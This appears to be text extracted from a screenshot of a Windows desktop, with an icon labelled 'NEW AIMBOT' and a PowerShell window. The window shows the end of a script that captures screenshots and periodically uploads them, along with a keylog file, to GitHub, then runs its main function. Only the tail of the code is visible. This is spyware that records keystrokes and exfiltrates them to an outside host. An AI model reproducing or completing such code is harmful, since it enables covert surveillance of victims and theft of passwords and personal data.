 This PC
Shrijay
Recycle Bin
Google
Chrome
New Text
Document.txt
Classes.txt
NEW AIMBOT
TESTED BY ...
Windows PowerShell
>>             $screenshot = Capture-Screenshot
>>             Write-Host "Screenshot saved: $screenshot"
>>
>>             # Upload screenshot to GitHub
>>             Upload-To-GitHub -filePath $screenshot
>>             Write-Host "Screenshot uploaded to GitHub"
>>
>>             # Upload keylog file periodically
>>             if (Test-Path $keylogPath) {
>>                 Upload-To-GitHub -filePath $keylogPath
>>                 Write-Host "Keylog uploaded to GitHub"
>>             }
>>         }
>>     } catch {
>>         Write-Host "An error occurred: $_"
>>     } finally {
>>         # Pause before closing
>>         Read-Host "Press Enter to exit..."
>>     }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Repository already cloned.
Id     Name            PSJobTypeName   State         HasMoreData     Location             Command